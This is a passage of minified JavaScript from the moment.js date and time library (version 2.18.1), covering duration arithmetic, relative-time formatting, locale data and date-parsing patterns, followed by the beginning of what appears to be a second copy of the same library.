lc(a,b){return this.isValid()&&(s(a)&&a.isValid()||tb(a).isValid())?Sb({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function mc(a){return this.from(tb(),a)}function nc(a,b){return this.isValid()&&(s(a)&&a.isValid()||tb(a).isValid())?Sb({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function oc(a){return this.to(tb(),a)}function pc(a){var b;return void 0===a?this._locale._abbr:(b=bb(a),null!=b&&(this._locale=b),this)}function qc(){return this._locale}function rc(a){switch(a=K(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}function sc(a){return a=K(a),void 0===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}function tc(){return this._d.valueOf()-6e4*(this._offset||0)}function uc(){return Math.floor(this.valueOf()/1e3)}function vc(){return new Date(this.valueOf())}function wc(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}function xc(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}function yc(){return this.isValid()?this.toISOString():null}function zc(){return o(this)}function Ac(){return k({},n(this))}function Bc(){return n(this).overflow}function Cc(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Dc(a,b){U(0,[a,a.length],0,b)}function Ec(a){return Ic.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Fc(a){return Ic.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}function Gc(){return xa(this.year(),1,4)}function Hc(){var a=this.localeData()._week;return xa(this.year(),a.dow,a.doy)}function Ic(a,b,c,d,e){var f;return null==a?wa(this,d,e).year:(f=xa(a,d,e),b>f&&(b=f),Jc.call(this,a,b,c,d,e))}function Jc(a,b,c,d,e){var f=va(a,b,c,d,e),g=ta(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}function Kc(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}function Lc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}function Mc(a,b){b[ke]=u(1e3*("0."+a))}function Nc(){return this._isUTC?"UTC":""}function Oc(){return this._isUTC?"Coordinated Universal Time":""}function Pc(a){return tb(1e3*a)}function Qc(){return tb.apply(null,arguments).parseZone()}function Rc(a){return a}function Sc(a,b,c,d){var e=bb(),f=l().set(d,b);return e[c](f,a)}function Tc(a,b,c){if(g(a)&&(b=a,a=void 0),a=a||"",null!=b)return Sc(a,b,c,"month");var d,e=[];for(d=0;d<12;d++)e[d]=Sc(a,d,c,"month");return e}function Uc(a,b,c,d){"boolean"==typeof a?(g(b)&&(c=b,b=void 0),b=b||""):(b=a,c=b,a=!1,g(b)&&(c=b,b=void 0),b=b||"");var e=bb(),f=a?e._week.dow:0;if(null!=c)return Sc(b,(c+f)%7,d,"day");var h,i=[];for(h=0;h<7;h++)i[h]=Sc(b,(h+f)%7,d,"day");return i}function Vc(a,b){return Tc(a,b,"months")}function Wc(a,b){return Tc(a,b,"monthsShort")}function Xc(a,b,c){return Uc(a,b,c,"weekdays")}function Yc(a,b,c){return Uc(a,b,c,"weekdaysShort")}function Zc(a,b,c){return Uc(a,b,c,"weekdaysMin")}function $c(){var a=this._data;return this._milliseconds=df(this._milliseconds),this._days=df(this._days),this._months=df(this._months),a.milliseconds=df(a.milliseconds),a.seconds=df(a.seconds),a.minutes=df(a.minutes),a.hours=df(a.hours),a.months=df(a.months),a.years=df(a.years),this}function _c(a,b,c,d){var e=Sb(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}function ad(a,b){return _c(this,a,b,1)}function bd(a,b){return _c(this,a,b,-1)}function cd(a){return a<0?Math.floor(a):Math.ceil(a)}function dd(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;return f>=0&&g>=0&&h>=0||f<=0&&g<=0&&h<=0||(f+=864e5*cd(fd(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=t(f/1e3),i.seconds=a%60,b=t(a/60),i.minutes=b%60,c=t(b/60),i.hours=c%24,g+=t(c/24),e=t(ed(g)),h+=e,g-=cd(fd(e)),d=t(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}function ed(a){return 4800*a/146097}function fd(a){return 146097*a/4800}function gd(a){if(!this.isValid())return NaN;var b,c,d=this._milliseconds;if(a=K(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+ed(b),"month"===a?c:c/12;switch(b=this._days+Math.round(fd(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}function hd(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*u(this._months/12):NaN}function id(a){return function(){return this.as(a)}}function jd(a){return a=K(a),this.isValid()?this[a+"s"]():NaN}function kd(a){return function(){return this.isValid()?this._data[a]:NaN}}function ld(){return t(this.days()/7)}function md(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function nd(a,b,c){var d=Sb(a).abs(),e=uf(d.as("s")),f=uf(d.as("m")),g=uf(d.as("h")),h=uf(d.as("d")),i=uf(d.as("M")),j=uf(d.as("y")),k=e<=vf.ss&&["s",e]||e<vf.s&&["ss",e]||f<=1&&["m"]||f<vf.m&&["mm",f]||g<=1&&["h"]||g<vf.h&&["hh",g]||h<=1&&["d"]||h<vf.d&&["dd",h]||i<=1&&["M"]||i<vf.M&&["MM",i]||j<=1&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,md.apply(null,k)}function od(a){return void 0===a?uf:"function"==typeof a&&(uf=a,!0)}function pd(a,b){return void 0!==vf[a]&&(void 0===b?vf[a]:(vf[a]=b,"s"===a&&(vf.ss=b-1),!0))}function qd(a){if(!this.isValid())return this.localeData().invalidDate();var b=this.localeData(),c=nd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}function rd(){if(!this.isValid())return this.localeData().invalidDate();var a,b,c,d=wf(this._milliseconds)/1e3,e=wf(this._days),f=wf(this._months);a=t(d/60),b=t(a/60),d%=60,a%=60,c=t(f/12),f%=12;var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(m<0?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"}var sd,td;td=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;d<c;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var ud=td,vd=a.momentProperties=[],wd=!1,xd={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var yd;yd=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)j(a,b)&&c.push(b);return c};var zd,Ad=yd,Bd={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Cd={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Dd="Invalid date",Ed="%d",Fd=/\d{1,2}/,Gd={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Hd={},Id={},Jd=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Kd=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Ld={},Md={},Nd=/\d/,Od=/\d\d/,Pd=/\d{3}/,Qd=/\d{4}/,Rd=/[+-]?\d{6}/,Sd=/\d\d?/,Td=/\d\d\d\d?/,Ud=/\d\d\d\d\d\d?/,Vd=/\d{1,3}/,Wd=/\d{1,4}/,Xd=/[+-]?\d{1,6}/,Yd=/\d+/,Zd=/[+-]?\d+/,$d=/Z|[+-]\d\d:?\d\d/gi,_d=/Z|[+-]\d\d(?::?\d\d)?/gi,ae=/[+-]?\d+(\.\d{1,3})?/,be=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,ce={},de={},ee=0,fe=1,ge=2,he=3,ie=4,je=5,ke=6,le=7,me=8;zd=Array.prototype.indexOf?Array.prototype.indexOf:function(a){var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1};var ne=zd;U("M",["MM",2],"Mo",function(){return this.month()+1}),U("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),U("MMMM",0,0,function(a){return this.localeData().months(this,a)}),J("month","M"),M("month",8),Z("M",Sd),Z("MM",Sd,Od),Z("MMM",function(a,b){return b.monthsShortRegex(a)}),Z("MMMM",function(a,b){return b.monthsRegex(a)}),ba(["M","MM"],function(a,b){b[fe]=u(a)-1}),ba(["MMM","MMMM"],function(a,b,c,d){var e=c._locale.monthsParse(a,d,c._strict);null!=e?b[fe]=e:n(c).invalidMonth=a});var oe=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,pe="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),qe="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),re=be,se=be;U("Y",0,0,function(){var a=this.year();return a<=9999?""+a:"+"+a}),U(0,["YY",2],0,function(){return this.year()%100}),U(0,["YYYY",4],0,"year"),U(0,["YYYYY",5],0,"year"),U(0,["YYYYYY",6,!0],0,"year"),J("year","y"),M("year",1),Z("Y",Zd),Z("YY",Sd,Od),Z("YYYY",Wd,Qd),Z("YYYYY",Xd,Rd),Z("YYYYYY",Xd,Rd),ba(["YYYYY","YYYYYY"],ee),ba("YYYY",function(b,c){c[ee]=2===b.length?a.parseTwoDigitYear(b):u(b)}),ba("YY",function(b,c){c[ee]=a.parseTwoDigitYear(b)}),ba("Y",function(a,b){b[ee]=parseInt(a,10)}),a.parseTwoDigitYear=function(a){return u(a)+(u(a)>68?1900:2e3)};var te=O("FullYear",!0);U("w",["ww",2],"wo","week"),U("W",["WW",2],"Wo","isoWeek"),J("week","w"),J("isoWeek","W"),M("week",5),M("isoWeek",5),Z("w",Sd),Z("ww",Sd,Od),Z("W",Sd),Z("WW",Sd,Od),ca(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=u(a)});var ue={dow:0,doy:6};U("d",0,"do","day"),U("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),U("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),U("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),U("e",0,0,"weekday"),U("E",0,0,"isoWeekday"),J("day","d"),J("weekday","e"),J("isoWeekday","E"),M("day",11),M("weekday",11),M("isoWeekday",11),Z("d",Sd),Z("e",Sd),Z("E",Sd),Z("dd",function(a,b){return b.weekdaysMinRegex(a)}),Z("ddd",function(a,b){return b.weekdaysShortRegex(a)}),Z("dddd",function(a,b){return b.weekdaysRegex(a)}),ca(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);null!=e?b.d=e:n(c).invalidWeekday=a}),ca(["d","e","E"],function(a,b,c,d){b[d]=u(a)});var ve="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),we="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),xe="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),ye=be,ze=be,Ae=be;U("H",["HH",2],0,"hour"),U("h",["hh",2],0,Ra),U("k",["kk",2],0,Sa),U("hmm",0,0,function(){return""+Ra.apply(this)+T(this.minutes(),2)}),U("hmmss",0,0,function(){return""+Ra.apply(this)+T(this.minutes(),2)+T(this.seconds(),2)}),U("Hmm",0,0,function(){return""+this.hours()+T(this.minutes(),2)}),U("Hmmss",0,0,function(){return""+this.hours()+T(this.minutes(),2)+T(this.seconds(),2)}),Ta("a",!0),Ta("A",!1),J("hour","h"),M("hour",13),Z("a",Ua),Z("A",Ua),Z("H",Sd),Z("h",Sd),Z("k",Sd),Z("HH",Sd,Od),Z("hh",Sd,Od),Z("kk",Sd,Od),Z("hmm",Td),Z("hmmss",Ud),Z("Hmm",Td),Z("Hmmss",Ud),ba(["H","HH"],he),ba(["k","kk"],function(a,b,c){var d=u(a);b[he]=24===d?0:d}),ba(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),ba(["h","hh"],function(a,b,c){b[he]=u(a),n(c).bigHour=!0}),ba("hmm",function(a,b,c){var d=a.length-2;b[he]=u(a.substr(0,d)),b[ie]=u(a.substr(d)),n(c).bigHour=!0}),ba("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[he]=u(a.substr(0,d)),b[ie]=u(a.substr(d,2)),b[je]=u(a.substr(e)),n(c).bigHour=!0}),ba("Hmm",function(a,b,c){var d=a.length-2;b[he]=u(a.substr(0,d)),b[ie]=u(a.substr(d))}),ba("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[he]=u(a.substr(0,d)),b[ie]=u(a.substr(d,2)),b[je]=u(a.substr(e))});var Be,Ce=/[ap]\.?m?\.?/i,De=O("Hours",!0),Ee={calendar:Bd,longDateFormat:Cd,invalidDate:Dd,ordinal:Ed,dayOfMonthOrdinalParse:Fd,relativeTime:Gd,months:pe,monthsShort:qe,week:ue,weekdays:ve,weekdaysMin:xe,weekdaysShort:we,meridiemParse:Ce},Fe={},Ge={},He=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ie=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Je=/Z|[+-]\d\d(?::?\d\d)?/,Ke=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Le=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Me=/^\/?Date\((\-?\d+)/i,Ne=/^((?:Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d?\d\s(?:Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(?:\d\d)?\d\d\s)(\d\d:\d\d)(\:\d\d)?(\s(?:UT|GMT|[ECMP][SD]T|[A-IK-Za-ik-z]|[+-]\d{4}))$/;a.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),a.ISO_8601=function(){},a.RFC_2822=function(){};var Oe=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var a=tb.apply(null,arguments);return this.isValid()&&a.isValid()?a<this?this:a:p()}),Pe=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var a=tb.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:p()}),Qe=function(){return Date.now?Date.now():+new Date},Re=["year","quarter","month","week","day","hour","minute","second","millisecond"];Db("Z",":"),Db("ZZ",""),Z("Z",_d),Z("ZZ",_d),ba(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Eb(_d,a)});var Se=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var Te=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Ue=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Sb.fn=Ab.prototype,Sb.invalid=zb;var Ve=Wb(1,"add"),We=Wb(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Xe=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void 0===a?this.localeData():this.locale(a)});U(0,["gg",2],0,function(){return this.weekYear()%100}),U(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Dc("gggg","weekYear"),Dc("ggggg","weekYear"),Dc("GGGG","isoWeekYear"),Dc("GGGGG","isoWeekYear"),J("weekYear","gg"),J("isoWeekYear","GG"),M("weekYear",1),M("isoWeekYear",1),Z("G",Zd),Z("g",Zd),Z("GG",Sd,Od),Z("gg",Sd,Od),Z("GGGG",Wd,Qd),Z("gggg",Wd,Qd),Z("GGGGG",Xd,Rd),Z("ggggg",Xd,Rd),ca(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=u(a)}),ca(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),U("Q",0,"Qo","quarter"),J("quarter","Q"),M("quarter",7),Z("Q",Nd),ba("Q",function(a,b){b[fe]=3*(u(a)-1)}),U("D",["DD",2],"Do","date"),J("date","D"),M("date",9),Z("D",Sd),Z("DD",Sd,Od),Z("Do",function(a,b){return a?b._dayOfMonthOrdinalParse||b._ordinalParse:b._dayOfMonthOrdinalParseLenient}),ba(["D","DD"],ge),ba("Do",function(a,b){b[ge]=u(a.match(Sd)[0],10)});var Ye=O("Date",!0);U("DDD",["DDDD",3],"DDDo","dayOfYear"),J("dayOfYear","DDD"),M("dayOfYear",4),Z("DDD",Vd),Z("DDDD",Pd),ba(["DDD","DDDD"],function(a,b,c){c._dayOfYear=u(a)}),U("m",["mm",2],0,"minute"),J("minute","m"),M("minute",14),Z("m",Sd),Z("mm",Sd,Od),ba(["m","mm"],ie);var Ze=O("Minutes",!1);U("s",["ss",2],0,"second"),J("second","s"),M("second",15),Z("s",Sd),Z("ss",Sd,Od),ba(["s","ss"],je);var $e=O("Seconds",!1);U("S",0,0,function(){return~~(this.millisecond()/100)}),U(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),U(0,["SSS",3],0,"millisecond"),U(0,["SSSS",4],0,function(){return 10*this.millisecond()}),U(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),U(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),U(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),U(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),U(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),J("millisecond","ms"),M("millisecond",16),Z("S",Vd,Nd),Z("SS",Vd,Od),Z("SSS",Vd,Pd);var _e;for(_e="SSSS";_e.length<=9;_e+="S")Z(_e,Yd);for(_e="S";_e.length<=9;_e+="S")ba(_e,Mc);var af=O("Milliseconds",!1);U("z",0,0,"zoneAbbr"),U("zz",0,0,"zoneName");var bf=r.prototype;bf.add=Ve,bf.calendar=Zb,bf.clone=$b,bf.diff=fc,bf.endOf=sc,bf.format=kc,bf.from=lc,bf.fromNow=mc,bf.to=nc,bf.toNow=oc,bf.get=R,bf.invalidAt=Bc,bf.isAfter=_b,bf.isBefore=ac,bf.isBetween=bc,bf.isSame=cc,bf.isSameOrAfter=dc,bf.isSameOrBefore=ec,bf.isValid=zc,bf.lang=Xe,bf.locale=pc,bf.localeData=qc,bf.max=Pe,bf.min=Oe,bf.parsingFlags=Ac,bf.set=S,bf.startOf=rc,bf.subtract=We,bf.toArray=wc,bf.toObject=xc,bf.toDate=vc,bf.toISOString=ic,bf.inspect=jc,bf.toJSON=yc,bf.toString=hc,bf.unix=uc,bf.valueOf=tc,bf.creationData=Cc,bf.year=te,bf.isLeapYear=ra,bf.weekYear=Ec,bf.isoWeekYear=Fc,bf.quarter=bf.quarters=Kc,bf.month=ka,bf.daysInMonth=la,bf.week=bf.weeks=Ba,bf.isoWeek=bf.isoWeeks=Ca,bf.weeksInYear=Hc,bf.isoWeeksInYear=Gc,bf.date=Ye,bf.day=bf.days=Ka,bf.weekday=La,bf.isoWeekday=Ma,bf.dayOfYear=Lc,bf.hour=bf.hours=De,bf.minute=bf.minutes=Ze,bf.second=bf.seconds=$e,bf.millisecond=bf.milliseconds=af,bf.utcOffset=Hb,bf.utc=Jb,bf.local=Kb,bf.parseZone=Lb,bf.hasAlignedHourOffset=Mb,bf.isDST=Nb,bf.isLocal=Pb,bf.isUtcOffset=Qb,bf.isUtc=Rb,bf.isUTC=Rb,bf.zoneAbbr=Nc,bf.zoneName=Oc,bf.dates=x("dates accessor is deprecated. Use date instead.",Ye),bf.months=x("months accessor is deprecated. Use month instead",ka),bf.years=x("years accessor is deprecated. Use year instead",te),bf.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",Ib),bf.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Ob);var cf=C.prototype;cf.calendar=D,cf.longDateFormat=E,cf.invalidDate=F,cf.ordinal=G,cf.preparse=Rc,cf.postformat=Rc,cf.relativeTime=H,cf.pastFuture=I,cf.set=A,cf.months=fa,cf.monthsShort=ga,cf.monthsParse=ia,cf.monthsRegex=na,cf.monthsShortRegex=ma,cf.week=ya,cf.firstDayOfYear=Aa,cf.firstDayOfWeek=za,cf.weekdays=Fa,cf.weekdaysMin=Ha,cf.weekdaysShort=Ga,cf.weekdaysParse=Ja,cf.weekdaysRegex=Na,cf.weekdaysShortRegex=Oa,cf.weekdaysMinRegex=Pa,cf.isPM=Va,cf.meridiem=Wa,$a("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===u(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),a.lang=x("moment.lang is deprecated. Use moment.locale instead.",$a),a.langData=x("moment.langData is deprecated. Use moment.localeData instead.",bb);var df=Math.abs,ef=id("ms"),ff=id("s"),gf=id("m"),hf=id("h"),jf=id("d"),kf=id("w"),lf=id("M"),mf=id("y"),nf=kd("milliseconds"),of=kd("seconds"),pf=kd("minutes"),qf=kd("hours"),rf=kd("days"),sf=kd("months"),tf=kd("years"),uf=Math.round,vf={ss:44,s:45,m:45,h:22,d:26,M:11},wf=Math.abs,xf=Ab.prototype;return xf.isValid=yb,xf.abs=$c,xf.add=ad,xf.subtract=bd,xf.as=gd,xf.asMilliseconds=ef,xf.asSeconds=ff,xf.asMinutes=gf,xf.asHours=hf,xf.asDays=jf,xf.asWeeks=kf,xf.asMonths=lf,xf.asYears=mf,xf.valueOf=hd,xf._bubble=dd,xf.get=jd,xf.milliseconds=nf,xf.seconds=of,xf.minutes=pf,xf.hours=qf,xf.days=rf,xf.weeks=ld,xf.months=sf,xf.years=tf,xf.humanize=qd,xf.toISOString=rd,xf.toString=rd,xf.toJSON=rd,xf.locale=pc,xf.localeData=qc,xf.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",rd),xf.lang=Xe,U("X",0,0,"unix"),U("x",0,0,"valueOf"),Z("x",Zd),Z("X",ae),ba("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),ba("x",function(a,b,c){c._d=new Date(u(a))}),a.version="2.18.1",b(tb),a.fn=bf,a.min=vb,a.max=wb,a.now=Qe,a.utc=l,a.unix=Pc,a.months=Vc,a.isDate=h,a.locale=$a,a.invalid=p,a.duration=Sb,a.isMoment=s,a.weekdays=Xc,a.parseZone=Qc,a.localeData=bb,a.isDuration=Bb,a.monthsShort=Wc,a.weekdaysMin=Zc,a.defineLocale=_a,a.updateLocale=ab,a.locales=cb,a.weekdaysShort=Yc,a.normalizeUnits=K,a.relativeTimeRounding=od,a.relativeTimeThreshold=pd,a.calendarFormat=Yb,a.prototype=bf,a});
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict";function a(){return re.apply(null,arguments)}function b(a){re=a}function c(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}function d(a){return null!=a&&"[object Object]"===Object.prototype.toString.call(a)}function e(a){var b;for(b in a)return!1;return!0}function f(a){return void 0===a}function g(a){return"number"==typeof a||"[object Number]"===Object.prototype.toString.call(a)}function h(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}function i(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}function j(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function k(a,b){for(var c in b)j(b,c)&&(a[c]=b[c]);return j(b,"toString")&&(a.toString=b.toString),j(b,"valueOf")&&(a.valueOf=b.valueOf),a}function l(a,b,c,d){return sb(a,b,c,d,!0).utc()}function m(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function n(a){return null==a._pf&&(a._pf=m()),a._pf}function o(a){if(null==a._isValid){var b=n(a),c=te.call(b.parsedDateParts,function(a){return null!=a}),d=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c);if(a._strict&&(d=d&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void 0===b.bigHour),null!=Object.isFrozen&&Object.isFrozen(a))return d;a._isValid=d}return a._isValid}function p(a){var b=l(NaN);return null!=a?k(n(b),a):n(b).userInvalidated=!0,b}function q(a,b){var c,d,e;if(f(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),f(b._i)||(a._i=b._i),f(b._f)||(a._f=b._f),f(b._l)||(a._l=b._l),f(b._strict)||(a._strict=b._strict),f(b._tzm)||(a._tzm=b._tzm),f(b._isUTC)||(a._isUTC=b._isUTC),f(b._offset)||(a._offset=b._offset),f(b._pf)||(a._pf=n(b)),f(b._locale)||(a._locale=b._locale),ue.length>0)for(c=0;c<ue.length;c++)d=ue[c],e=b[d],f(e)||(a[d]=e);return a}function r(b){q(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),ve===!1&&(ve=!0,a.updateOffset(this),ve=!1)}function s(a){return a instanceof r||null!=a&&null!=a._isAMomentObject}function t(a){return a<0?Math.ceil(a)||0:Math.floor(a)}function u(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=t(b)),c}function v(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;d<e;d++)(c&&a[d]!==b[d]||!c&&u(a[d])!==u(b[d]))&&g++;return g+f}function w(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}function x(b,c){var d=!0;return k(function(){if(null!=a.deprecationHandler&&a.deprecationHandler(null,b),d){for(var e,f=[],g=0;g<arguments.length;g++){if(e="","object"==typeof arguments[g]){e+="\n["+g+"] ";for(var h in arguments[0])e+=h+": "+arguments[0][h]+", ";e=e.slice(0,-2)}else e=arguments[g];f.push(e)}w(b+"\nArguments: 